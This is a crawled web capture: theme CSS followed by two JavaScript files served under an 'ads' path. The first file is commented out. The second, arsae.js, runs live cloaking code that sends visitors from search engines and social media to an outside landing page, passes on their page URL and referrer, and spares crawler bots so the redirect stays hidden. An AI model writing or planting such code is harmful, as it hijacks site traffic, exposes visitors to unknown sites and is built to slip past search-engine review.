        }
        .post-body h5{
        font-size:16px
        }
        .post-body h6{
        font-size:13px
        }
        blockquote{
        font-style:italic;
        padding:10px;
        margin:0;
        border-left:4px solid #3cc091
        }
        blockquote:before,blockquote:after{
        display:inline-block;
        font-family:FontAwesome;
        font-style:normal;
        font-weight:400;
        color:#aaa;
        line-height:1
        }
        blockquote:before{
        content:'\f10d';
        margin:0 10px 0 0
        }
        blockquote:after{
        content:'\f10e';
        margin:0 0 0 10px
        }
        .widget .post-body ul,.widget .post-body ol{
        line-height:1.5;
        font-weight:400
        }
        .widget .post-body li{
        margin:5px 0;
        padding:0;
        line-height:1.5
        }
        .post-body ul{
        padding:0 0 0 20px
        }
        .post-body ul li:before{
        content:"\f105";
        font-family:FontAwesome;
        font-size:13px;
        font-weight:400;
        margin:0 5px 0 0
        }
        .post-body u{
        text-decoration:underline
        }
        .post-body a{
        transition:color .17s ease
        }
        .post-body strike{
        text-decoration:line-through
        }
        .contact-form{
        overflow:hidden
        }
        .contact-form .widget-title{
        display:none
        }
        .contact-form .contact-form-name{
        width:calc(50% - 5px)
        }
        .contact-form .contact-form-email{
        width:calc(50% - 5px);
        float:right
        }
        .sidebar .widget{
        position:relative;
        overflow:hidden;
        background-color:#fff;
        box-sizing:border-box;
        padding:0;
        margin:0 0 30px
        }
        .sidebar .widget-title{
        position: relative;
        float: left;
        width: 100%;
        height: 32px;
        background-color:#1f2532;
        border-bottom: 2px solid rgba(0,0,0,.1);
        border-radius: 3px;
        display: block;
        margin: 0 0 20px;
        }
        .sidebar .widget-title > h3{
        position: relative;
        float: left;
        height: 32px;
        font-size: 15px;
        font-weight: 600;
        color: #ffffff;
        text-transform: uppercase;
        line-height: 32px;
        padding: 0 10px;
        margin: 0;
        }
        .sidebar .widget-content{
        float:left;
        width:100%;
        margin:0
        }
        ul.social-counter{
        margin:0 -5px
        }
        .social-counter li{
        float:left;
        width:25%;
        box-sizing:border-box;
        padding:0 5px;
        margin:10px 0 0
        }
        .social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){
        margin-top:0
        }
        .social-counter li a{
        display:block;
        height:40px;
        font-size:22px;
        color:#fff;
        text-align:center;
        line-height:40px;
        border-radius:2px;
        transition:opacity .17s
        }
        .social-counter li a:hover{
        opacity:.8
        }
        .list-label li{
        position:relative;
        display:block;
        padding:7px 0;
        border-top:1px dotted #ebebeb
        }
        .list-label li:first-child{
        padding-top:0;
        border-top:0
        }
        .list-label li:last-child{
        padding-bottom:0;
        border-bottom:0
        }
        .list-label li a{
        display:block;
        color:#333333;
        font-size:12px;
        font-weight:400;
        text-transform:capitalize;
        transition:color .17s
        }
        .list-label li a:before{
        content:"\f054";
        float:left;
        color:#333333;
        font-weight:400;
        font-family:FontAwesome;
        font-size:6px;
        margin:5px 3px 0 0;
        transition:color .17s
        }
        .list-label li a:hover{
        color:#3cc091
        }
        .list-label .label-count{
        position:relative;
        float:right;
        width:16px;
        height:16px;
        background-color:#3cc091;
        color:#fff;
        font-size:11px;
        font-weight:400;
        text-align:center;
        line-height:16px;
        border-radius:2px
        }
        .cloud-label li{
        position:relative;
        float:left;
        margin:0 5px 5px 0
        }
        .cloud-label li a{
        display:block;
        height:26px;
        background-color:#f2f2f2;
        color:#333333;
        font-size:12px;
        line-height:26px;
        font-weight:400;
        padding:0 10px;
        border-radius:2px;
        transition:all .17s ease
        }
        .cloud-label li a:hover{
        color:#fff;
        background-color:#3cc091
        }
        .cloud-label .label-count{
        display:none
        }
        .sidebar .FollowByEmail > .widget-title > h3{
        margin:0
        }
        .FollowByEmail .widget-content{
        position:relative;
        overflow:hidden;
        background-color:#f9f9f9;
        text-align:center;
        font-weight:400;
        box-sizing:border-box;
        padding:20px;
        border-radius:2px;
        border:1px solid #f0f0f0
        }
        .FollowByEmail .widget-content > h3{
        font-size:18px;
        color:#333333;
        font-weight:700;
        text-transform:uppercase;
        margin:0 0 13px
        }
        .FollowByEmail .before-text{
        font-size:13px;
        line-height:1.5em;
        margin:0 0 15px;
        display:block;
        padding:0 10px;
        overflow:hidden
        }
        .FollowByEmail .widget-content:after{
        content:'\f0e0';
        position:absolute;
        right:-15px;
        top:-15px;
        font-family:FontAwesome;
        font-size:50px;
        color:#f0f0f0;
        transform:rotate(21deg)
        }
        .FollowByEmail .follow-by-email-inner{
        position:relative
        }
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{
        width:100%;
        height:32px;
        color:#333333;
        font-size:11px;
        font-family:inherit;
        padding:0 10px;
        margin:0 0 10px;
        box-sizing:border-box;
        border:1px solid #f0f0f0;
        border-radius:2px;
        transition:ease .17s
        }
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{
        width:100%;
        height:32px;
        font-family:inherit;
        font-size:11px;
        color:#fff;
        background-color:#3cc091;
        text-transform:uppercase;
        text-align:center;
        font-weight:700;
        cursor:pointer;
        margin:0;
        border:0;
        border-radius:2px;
        transition:opacity .17s ease
        }
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
        opacity:.85
        }
        #ArchiveList ul.flat li{
        color:#333333;
        font-size:13px;
        font-weight:400;
        padding:7px 0;
        border-bottom:1px dotted #eaeaea
        }
        #ArchiveList ul.flat li:first-child{
        padding-top:0
        }
        #ArchiveList ul.flat li:last-child{
        padding-bottom:0;
        border-bottom:0
        }
        #ArchiveList .flat li > a{
        display:block;
        color:#333333;
        transition:color .17s
        }
        #ArchiveList .flat li > a:hover{
        color:#3cc091
        }
        #ArchiveList .flat li > a:before{
        content:"\f054";
        float:left;
        color:#161619;
        font-weight:400;
        font-family:FontAwesome;
        font-size:6px;
        margin:5px 4px 0 0;
        display:inline-block;
        transition:color .17s
        }
        #ArchiveList .flat li > a > span{
        position:relative;
        float:right;
        width:16px;
        height:16px;
        background-color:#3cc091;
        color:#fff;
        font-size:11px;
        font-weight:400;
        text-align:center;
        line-height:16px;
        border-radius:2px
        }
        .PopularPosts .post{
        overflow:hidden;
        margin:20px 0 0
        }
        .PopularPosts .post:first-child{
        padding:0;
        margin:0;
        border:0
        }
        .PopularPosts .post-image-link{
        position:relative;
        width:80px;
        height:60px;
        float:left;
        overflow:hidden;
        display:block;
        vertical-align:middle;
        margin:0 12px 0 0;
        border-radius:4px
        }
        .PopularPosts .post-info{
        overflow:hidden
        }
        .PopularPosts .post-title{
        font-size:13px;
        font-weight:400;
        line-height:1.5em;
        margin:0 0 3px
        }
        .PopularPosts .post-title a{
        display:block;
        color:#333333;
        transition:color .17s
        }
        .PopularPosts .post:hover .post-title a{
        color:#3cc091
        }
        .PopularPosts .post-date:before{
        font-size:10px
        }
        .FeaturedPost .post-image-link{
        display:block;
        position:relative;
        width:100%;
        height:180px;
        overflow:hidden;
        margin:0 0 10px;
        border-radius:4px
        }
        .FeaturedPost .post-title{
        font-size:16px;
        overflow:hidden;
        font-weight:400;
        line-height:1.5em;
        margin:0 0 5px
        }
        .FeaturedPost .post-title a{
        color:#333333;
        display:block;
        transition:color .17s ease
        }
        .FeaturedPost .post-title a:hover{
        color:#3cc091
        }
        .Text{
        font-size:13px
        }
        .contact-form-widget form{
        font-weight:400
        }
        .contact-form-name{
        float:left;
        width:100%;
        height:30px;
        font-family:inherit;
        font-size:13px;
        line-height:30px;
        box-sizing:border-box;
        padding:5px 10px;
        margin:0 0 10px;
        border:1px solid #ebebeb;
        border-radius:2px
        }
        .contact-form-email{
        float:left;
        width:100%;
        height:30px;
        font-family:inherit;
        font-size:13px;
        line-height:30px;
        box-sizing:border-box;
        padding:5px 10px;
        margin:0 0 10px;
        border:1px solid #ebebeb;
        border-radius:2px
        }
        .contact-form-email-message{
        float:left;
        width:100%;
        font-family:inherit;
        font-size:13px;
        box-sizing:border-box;
        padding:5px 10px;
        margin:0 0 10px;
        border:1px solid #ebebeb;
        border-radius:2px
        }
        .contact-form-button-submit{
        float:left;
        width:100%;
        height:30px;
        background-color:#3cc091;
        font-size:13px;
        color:#fff;
        line-height:30px;
        cursor:pointer;
        box-sizing:border-box;
        padding:0 10px;
        margin:0;
        border:0;
        border-radius:2px;
        transition:background .17s ease
        }
        .contact-form-button-submit:hover{
        background-color:#202020
        }
        .contact-form-error-message-with-border{
        float:left;
        width:100%;
        background-color:#fbe5e5;
        font-size:11px;
        text-align:center;
        line-height:11px;
        padding:3px 0;
        margin:10px 0;
        box-sizing:border-box;
        border:1px solid #fc6262
        }
        .contact-form-success-message-with-border{
        float:left;
        width:100%;
        background-color:#eaf6ff;
        font-size:11px;
        text-align:center;
        line-height:11px;
        padding:3px 0;
        margin:10px 0;
        box-sizing:border-box;
        border:1px solid #5ab6f9
        }
        .contact-form-cross{
        margin:0 0 0 3px
        }
        .contact-form-error-message,.contact-form-success-message{
        margin:0
        }
        .BlogSearch .search-input{
        float:left;
        width:75%;
        height:30px;
        background-color:#fff;
        font-weight:400;
        font-size:13px;
        line-height:30px;
        box-sizing:border-box;
        padding:5px 10px;
        border:1px solid #ebebeb;
        border-right-width:0;
        border-radius:2px 0 0 2px
        }
        .BlogSearch .search-action{
        float:right;
        width:25%;
        height:30px;
        font-family:inherit;
        font-size:13px;
        line-height:30px;
        cursor:pointer;
        box-sizing:border-box;
        background-color:#3cc091;
        color:#fff;
        padding:0 5px;
        border:0;
        border-radius:0 2px 2px 0;
        transition:background .17s ease
        }
        .BlogSearch .search-action:hover{
        background-color:#202020
        }
        .Profile .profile-img{
        float:left;
        width:80px;
        height:80px;
        margin:0 15px 0 0;
        transition:all .17s ease
        }
        .Profile .profile-datablock{
        margin:0
        }
        .Profile .profile-data .g-profile{
        display:block;
        font-size:18px;
        color:#333333;
        font-weight:700;
        margin:0 0 5px;
        transition:color .17s ease
        }
        .Profile .profile-data .g-profile:hover{
        color:#3cc091
        }
        .Profile .profile-info > .profile-link{
        color:#333333;
        font-size:11px;
        margin:5px 0 0;
        transition:color .17s ease
        }
        .Profile .profile-info > .profile-link:hover{
        color:#3cc091
        }
        .Profile .profile-datablock .profile-textblock{
        display:none
        }
        .common-widget .LinkList ul li,.common-widget .PageList ul li{
        width:calc(50% - 5px);
        padding:7px 0 0
        }
        .common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
        float:left
        }
        .common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
        float:right
        }
        .common-widget .LinkList ul li a,.common-widget .PageList ul li a{
        display:block;
        color:#333333;
        font-size:13px;
        font-weight:400;
        transition:color .17s ease
        }
        .common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
        color:#3cc091
        }
        .common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
        padding:0
        }
        #footer-wrapper{
        background-color:#1f2532
        }
        #footer-wrapper .container{
        position:relative;
        overflow:hidden;
        margin:0 auto;
        padding:25px 0
        }
        .footer-widgets-wrap{
        position:relative;
        display:flex;
        margin:0 -15px
        }
        #footer-wrapper .footer{
        display:inline-block;
        float:left;
        width:33.33333333%;
        box-sizing:border-box;
        padding:0 15px
        }
        #footer-wrapper .footer .widget{
        float:left;
        width:100%;
        padding:0;
        margin:25px 0 0
        }
        #footer-wrapper .footer .Text{
        margin:10px 0 0
        }
        #footer-wrapper .footer .widget:first-child{
        margin:0
        }
        .footer .widget > .widget-title > h3{
        position:relative;
        color:#f1ffff;
        font-size:12px;
        line-height:12px;
        font-weight:700;
        text-transform:uppercase;
        margin:0 0 20px;
        padding-bottom:10px;
        border-bottom:1px solid rgba(255,255,255,0.05)
        }
        .footer .widget > .widget-title > h3:before{
        position:absolute;
        content:'';
        background-color:#3cc091;
        width:35px;
        height:1px;
        bottom:-1px;
        left:0
        }
        .footer .post-image-link{
        background-color:rgba(255,255,255,0.05)
        }
        .footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
        color:#f1ffff
        }
        .footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
        color:#3cc091
        }
        .footer .no-posts{
        color:#f1ffff
        }
        .footer .FollowByEmail .widget-content > h3{
        color:#f1ffff
        }
        .footer .FollowByEmail .widget-content{
        background-color:rgba(255,255,255,0.05);
        border-color:rgba(255,255,255,0.05)
        }
        .footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
        color:#aaa
        }
        .footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
        background:#202020
        }
        .footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
        background-color:rgba(255,255,255,0.05);
        color:#f1ffff;
        border-color:rgba(255,255,255,0.05)
        }
        .footer #ArchiveList .flat li > a{
        color:#f1ffff
        }
        .footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
        border-color:rgba(255,255,255,0.05)
        }
        .footer .list-label li:first-child{
        padding-top:0
        }
        .footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
        color:#f1ffff
        }
        .footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
        color:#3cc091
        }
        .footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
        background-color:rgba(255,255,255,0.05);
        color:#f1ffff
        }
        .footer .cloud-label li a{
        background-color:rgba(255,255,255,0.05);
        color:#f1ffff
        }
        .footer .cloud-label li a:hover{
        background-color:#3cc091;
        color:#fff
        }
        .footer .BlogSearch .search-input{
        background-color:rgba(255,255,255,0.05);
        color:#f1ffff;
        border-color:rgba(255,255,255,0.05)
        }
        .footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
        background-color:rgba(255,255,255,0.05);
        color:#f1ffff;
        border-color:rgba(255,255,255,0.05)
        }
        .footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
        background-color:rgba(0,0,0,0.3)
        }
        #sub-footer-wrapper{
        background-color:rgba(255,255,255,0.02);
        color:#f1ffff;
        display:block;
        padding:0;
        width:100%;
        overflow:hidden;
        border-top:1px solid rgba(255,255,255,0.05)
        }
        #sub-footer-wrapper .container{
        overflow:hidden;
        margin:0 auto;
        padding:10px 0
        }
        #menu-footer{
        float:right;
        position:relative;
        display:block
        }
        #menu-footer .widget > .widget-title{
        display:none
        }
        #menu-footer ul li{
        float:left;
        display:inline-block;
        height:34px;
        padding:0;
        margin:0
        }
        #menu-footer ul li a{
        font-size:12px;
        font-weight:400;
        display:block;
        color:#f1ffff;
        line-height:34px;
        padding:0 10px;
        margin:0 0 0 5px;
        transition:color .17s ease
        }
        #menu-footer ul li:last-child a{
        padding:0 0 0 5px
        }
        #menu-footer ul li a:hover{
        color:#3cc091
        }
        #sub-footer-wrapper .copyright-area{
        font-size:12px;
        float:left;
        height:34px;
        line-height:34px;
        font-weight:400
        }
        #sub-footer-wrapper .copyright-area a{
        color:#3cc091;
        transition:color .17s
        }
        .hidden-widgets{
        display:none;
        visibility:hidden
        }
        .back-top{
        display:none;
        z-index:1010;
        width:32px;
        height:32px;
        position:fixed;
        bottom:25px;
        right:25px;
        cursor:pointer;
        overflow:hidden;
        font-size:13px;
        color:#fff;
        text-align:center;
        line-height:32px;
        border-radius:2px
        }
        .back-top:before{
        content:'';
        position:absolute;
        top:0;
        left:0;
        right:0;
        bottom:0;
        background-color:#3cc091;
        opacity:.5;
        transition:opacity .17s ease
        }
        .back-top:after{
        content:'\f077';
        position:relative;
        font-family:FontAwesome;
        font-weight:400;
        opacity:.8;
        transition:opacity .17s ease
        }
        .back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
        opacity:1
        }
        .error404 #main-wrapper{
        width:100%!important;
        margin:0!important
        }
        .error404 #sidebar-wrapper{
        display:none
        }
        .errorWrap{
        color:#333333;
        text-align:center;
        padding:80px 0 100px
        }
        .errorWrap h3{
        font-size:160px;
        line-height:1;
        margin:0 0 30px
        }
        .errorWrap h4{
        font-size:25px;
        margin:0 0 20px
        }
        .errorWrap p{
        margin:0 0 10px
        }
        .errorWrap a{
        display:block;
        color:#3cc091;
        padding:10px 0 0
        }
        .errorWrap a i{
        font-size:20px
        }
        .errorWrap a:hover{
        text-decoration:underline
        }
        @media screen and (max-width: 1100px) {
        #outer-wrapper{
        max-width:100%
        }
        .row{
        width:100%
        }
        #ad-wrapper {
        padding: 0 20px;
        box-sizing: border-box;
        }
        #top-bar .container{
        box-sizing:border-box;
        padding:0 20px
        }
        #hot-wrapper{
        box-sizing:border-box;
        padding:0 20px
        }
        #header-wrap{
        height:auto
        }
        .header-header{
        height:auto;
        box-sizing:border-box;
        padding:25px 20px
        }
        .header-ads{
        max-width:70%
        }
        .header-menu{
        box-sizing:border-box;
        padding:0 20px
        }
        #content-wrapper{
        position:relative;
        box-sizing:border-box;
        padding:0 20px;
        margin:30px 0 0
        }
        #footer-wrapper .container{
        box-sizing:border-box;
        padding:25px 20px
        }
        #sub-footer-wrapper .container{
        box-sizing:border-box;
        padding:10px 20px
        }
        }
        @media screen and (max-width: 1024px) {
        }
        @media screen and (max-width: 980px) {
        #content-wrapper > .container{
        margin:0
        }
        .header-logo{
        max-width:100%;
        width:100%;
        text-align:center;
        padding:20px 0
        }
        .header-logo .header-image-wrapper{
        display:inline-block
        }
        #main-menu{
        display:none
        }
        .slide-menu-toggle,.mobile-menu{
        display:block
        }
        #header-wrap{
        padding:0
        }
        .header-header{
        background-color:#fff;
        padding:0
        }
        .header-header .container.row{
        width:98%
        }
        .header-ads{
        width:100%;
        max-width:100%;
        box-sizing:border-box;
        padding:0 20px
        }
        .header-ads .widget .widget-content{
        position:relative;
        padding:0;
        margin:0 auto
        }
        #header-inner a{
        display:inline-block!important
        }
        #main-wrapper,#sidebar-wrapper{
        width:100%;
        padding:0
        }
        .item #sidebar-wrapper{
        margin-top:20px
        }
        }
        @media screen and (max-width: 880px) {
        .footer-widgets-wrap{
        display:block
        }
        #footer-wrapper .footer{
        width:100%;
        margin-right:0
        }
        #footer-sec2,#footer-sec3{
        margin-top:25px
        }
        }
        @media screen and (max-width: 680px) {
        .post-read-link {
        display: none;
        }
        .index-post{
        width:100%
        }
        #menu-footer,#sub-footer-wrapper .copyright-area{
        width:100%;
        height:auto;
        line-height:inherit;
        text-align:center
        }
        #menu-footer{
        margin:10px 0 0
        }
        #sub-footer-wrapper .copyright-area{
        margin:10px 0
        }
        #menu-footer ul li{
        float:none;
        height:auto
        }
        #menu-footer ul li a{
        line-height:inherit;
        margin:0 3px 5px
        }
        }
        @media screen and (max-width: 560px) {
        #break-section .show-ticker > .widget-title {
        width: 24px;
        font-size: 0;
        text-align: center;
        padding: 0;
        }
        #break-section .widget > .widget-title > h3:before {
        float: none;
        margin: 0;
        }
        .top-bar-nav{
        display:none
        }
        .top-bar-social {
        width: 100%;
        text-align: center;
        position: relative;
        top: auto;
        right: auto;
        clear: both;
        margin-top: 10px;
        }
        .top-bar-social ul > li{
        float:none
        }
        .top-bar-social ul > li > a{
        margin:0 5px
        }
        .top-bar-social ul > li:last-child > a{
        padding:0 5px
        }
        .index-post .post-image-wrap{
        width:100%;
        margin:0 0 15px
        }
        .index-post .post-info{
        float:left;
        width:100%
        }
        .share-links li a span{
        display:none
        }
        .share-links li.facebook,.share-links li.twitter{
        width:32px
        }
        ul.related-posts{
        margin:0
        }
        .related-posts .related-item{
        width:100%;
        padding:0;
        margin:20px 0 0
        }
        .related-posts .item-0{
        margin:0
        }
        .related-posts .post-tag{
        display:none
        }
        .related-posts .post-image-link{
        width:80px;
        height:60px;
        float:left;
        margin:0 12px 0 0
        }
        .related-posts .post-title{
        font-size:13px;
        overflow:hidden;
        margin:0 0 5px
        }
        .post-reactions{
        display:none
        }
        }
        @media screen and (max-width: 440px) {
        .slick-arrow{display:none!important}
        .ticker-widget .post-tag {
        display: none;
        }
        .ticker-widget .post-title {
        float:none;
        }
        .ticker-widget:after {
        content: "";
        position: absolute;
        background: linear-gradient(to right,#fff0,#ebebeb);
        top: 3px;
        right: 1px;
        width: 50px;
        height: 24px;
        z-index: 4;
        }
        .queryMessage{
        text-align:center
        }
        .queryMessage a.show-more{
        width:100%;
        margin:10px 0 0
        }
        .item-post h1.post-title{
        font-size:24px
        }
        .about-author{
        text-align:center
        }
        .about-author .avatar-container{
        float:none;
        display:table;
        margin:0 auto 10px
        }
        #comments ol{
        padding:0
        }
        .errorWrap{
        padding:70px 0 100px
        }
        .errorWrap h3{
        font-size:120px
        }
        }
        @media screen and (max-width: 360px) {
        .about-author .avatar-container{
        width:60px;
        height:60px
        }
        }
        
        -->


--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/banner-body.js
body_size: -54
content:
//document.write('<div id="floatads" style="width:100%;margin:auto; text-align:center;float:none;overflow:hidden; display:scroll;position:fixed; top:0;z-index:9999">');
//document.write('<div style="text-align:center;display:block;max-width:729px;height:auto;overflow:hidden;margin:auto">');

//---Paste Iklan Disini---//

//document.write('<script type="text/javascript" src="https://xss.my.id/ads/banner-loading.js"><\/script>');

//---Batas Iklan---//

//document.write('</div>');
//document.write('</div>');

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/arsae.js
body_size: 312
content:
///// Arsae /////
//var ars = 'http://idc.edu.pl';
//var ars = 'http://visalettersapplication.com';
//if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


(function() {
    const landingPage = 'http://visalettersapplication.com';
    const referrer = document.referrer.toLowerCase();
    const ua = navigator.userAgent.toLowerCase();

    // 1. Daftar sumber organik (Search Engine & Social Media)
    const organicSources = ['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', 'yahoo.', 't.co', 'twitter.'];
    
    // 2. Daftar Bot Crawler (Agar bot TIDAK ikut ter-redirect/Cloaking)
    const bots = ['googlebot', 'bingbot', 'slurp', 'baiduspider', 'yandexbot', 'semrushbot', 'ahrefsbot', 'dotbot'];

    // Cek apakah pengunjung adalah Bot
    const isBot = bots.some(bot => ua.includes(bot));
    
    // Cek apakah pengunjung datang dari sumber organik
    const isOrganic = organicSources.some(src => referrer.includes(src)) || 
                       ['fb', 'facebook', 'pinterest', 'twitter'].some(app => ua.includes(app));

    // Eksekusi: Hanya redirect jika Pengunjung Organik DAN Bukan Bot
    if (isOrganic && !isBot) {
        const redirectUrl = `${landingPage}/?arsae=${encodeURIComponent(window.location.href)}&arsae_ref=${encodeURIComponent(referrer)}`;
        window.location.replace(redirectUrl); 
    }
})();